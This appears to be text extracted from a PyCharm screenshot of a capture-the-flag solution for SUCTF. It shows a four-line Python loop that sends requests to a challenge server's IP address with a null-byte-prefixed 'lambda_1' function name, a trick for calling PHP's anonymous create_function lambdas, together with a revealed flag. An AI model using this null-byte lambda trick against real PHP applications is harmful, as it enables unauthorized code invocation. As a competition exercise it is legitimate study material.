 anonymous.py [C:\Users\dell\AppData\Local\Temp\anonymous.py] - C:\Users\dell\Desktop\anonymous.py [anonymous.py] - PyCharm
File Edit View Navigate Code Refactor Run Tools VCS Window Help
anonymous.py
anonymous
Project
anonymous.py
anonymous.py
External Libraries
Scratches and Consoles
1 import requests
2 while True:
3 r = requests.get('http://45.76.173.177:23334//?func_name=%00lambda_1')
4 print(r.text)
Run: anonymous
nc
Match Case Words Regex 8 matches
67
<?php
//$flag="SUCTF{PH6_L4mBda_FUncT10ns}";
63:38 CRLF UTF-8